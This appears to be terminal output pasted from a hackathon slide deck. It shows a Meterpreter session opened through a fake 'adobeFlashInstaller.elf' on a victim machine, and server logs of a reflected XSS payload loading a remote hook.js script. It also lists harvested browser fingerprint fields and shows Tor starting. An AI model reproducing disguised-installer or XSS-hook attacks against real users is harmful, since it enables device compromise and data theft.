 17317 2 kworker/2:2-events x86_64 root .
17327 2 kworker/u8:2-events_power_efficient x86_64 root .
17380 2 kworker/0:2-events x86_64 root .
17406 2 kworker/1:1-mm_percpu_wq x86_64 root .
17444 2 kworker/3:2-events x86_64 root .
17474 2 kworker/0:1-mm_percpu_wq x86_64 root .
17526 2 kworker/2:1 x86_64 root .
17551 2 kworker/3:0-mm_percpu_wq x86_64 root .
17559 2 kworker/u8:0 x86_64 root .
17577 17259 ./adobeFlashInstaller.elf x86_64 /home/atharva/Dow
nloads
meterpreter > sysinfo
Computer : 172.16.8.77
OS : Ubuntu 18.04 (Linux 5.0.0-27-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > ls
Listing: /home/atharva/Downloads
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 77 fil 2019-09-23 17:53:11 +0530 .~lock.Ass_03.pptx#
100664/rw-rw-r-- 1094774 fil 2019-09-23 17:32:02 +0530 Ass_03.pptx
100664/rw-rw-r-- 311645539 fil 2019-09-23 10:02:32 +0530 PacketTracer.tar.gz
100644/rw-r--r-- 0 fil 2019-09-23 10:00:49 +0530 PacketTracer7.2.1forLinux64bit.ta
r.gz
100664/rw-rw-r-- 2973148 fil 2019-09-22 23:17:09 +0530 Practical(1).rar
100664/rw-rw-r-- 2973148 fil 2019-09-22 23:18:12 +0530 Practical(2).rar
100664/rw-rw-r-- 2973148 fil 2019-09-22 23:54:03 +0530 Practical(3).rar
100664/rw-rw-r-- 2973148 fil 2019-09-22 23:55:10 +0530 Practical(4).rar
100664/rw-rw-r-- 9282470 fil 2019-09-23 17:29:02 +0530 Practical(5).rar
100664/rw-rw-r-- 2973148 fil 2019-09-22 23:14:50 +0530 Practical.rar
100644/rw-r--r-- 3834 fil 2019-11-17 10:29:03 +0530 Screenshot_20191117_102654.png
100644/rw-r--r-- 55705 fil 2019-11-17 10:28:50 +0530 Screenshot_20191117_102725.png
100644/rw-r--r-- 436555 fil 2019-11-17 10:37:12 +0530 Screenshot_20191117_103512.png
Key
browser.capabilities.wmp
browser.date.datestamp
browser.engine
browser.language
browser.name.reported
browser.platform
browser.version
browser.window.cookies
browser.window.hostname
browser.window.hostport
browser.window.origin
browser.window.referrer
browser.window.size.height
browser.window.size.width
browser.window.uri
hardware.cpu.cores
172.16.8.77
172.16.9.5
archer@manjaro ~ Documents OSINT India Police Hackathon master
php -S 0.0.0.0:
archer@manjaro ~ Documents OSINT India Police Hackathon master
sudo php -S 0.0.0.0:80 SIGINT(2) ↵ 172.16.8
[sudo] password for archer:
PHP 7.3.11 Development Server started at Sun Nov 17 09:18:01 2019
Listening on http://0.0.0.0:80
Document root is /home/archer/Documents/OSINT_India_Police_Hackathon
Press Ctrl-C to quit.
[Sun Nov 17 09:55:10 2019] 172.16.8.77:43924 [200]: /test.php?name=%3Cscript%2
p://172.16.8.84:3000/hook.js%22%3E%3C/script%3E
[Sun Nov 17 09:56:42 2019] 172.16.8.77:43950 [200]: /test.php?name=%3Cscript%2
p://172.16.8.84:3000/hook.js%22%3E%3C/script%3E
[Sun Nov 17 09:58:01 2019] 172.16.8.77:43968 [200]: /ref
[Sun Nov 17 09:58:06 2019] 172.16.8.77:43970 [200]: /ref
[Sun Nov 17 09:58:07 2019] 172.16.8.77:43972 [200]: /ref
[Sun Nov 17 09:58:12 2019] 172.16.8.77:43974 [200]: /ref
[Sun Nov 17 09:58:23 2019] 172.16.8.77:43978 [200]: /ref
[Sun Nov 17 09:58:29 2019] 172.16.8.77:43988 [200]: /ref
[Sun Nov 17 09:58:35 2019] 172.16.8.77:43998 [200]: /ref
[Sun Nov 17 09:58:40 2019] 172.16.8.77:44000 [200]: /ref
[Sun Nov 17 10:23:07 2019] 172.16.8.77:44222 [200]: /adobeFlashInstaller.elf
[Sun Nov 17 10:23:13 2019] 172.16.8.77:44224 [200]: /adobeFlashInstaller.elf
archer@manjaro ~ Documents OSINT India Police Hackathon master
archer@manjaro ~ Documents OSINT India Police Hackathon master
nano curlcmd
archer@manjaro ~ Documents OSINT India Police Hackathon master
sudo -u tor tor
[sudo] password for archer:
Nov 17 10:38:00.086 [notice] Tor 0.4.1.6 running on Linux with Libevent 2.1.11
1.1.1d, Zlib 1.2.11, Liblzma 5.2.4, and Libzstd 1.4.3.
Nov 17 10:38:00.087 [notice] Tor can't help you if you use it wrong! Learn how
tps://www.torproject.org/download/download#warning
Nov 17 10:38:00.087 [notice] Read configuration file "/etc/tor/torrc".
Nov 17 10:38:00.091 [notice] Opening Socks listener on 127.0.0.1:9050
Nov 17 10:38:00.092 [notice] Opened Socks listener on 127.0.0.1:9050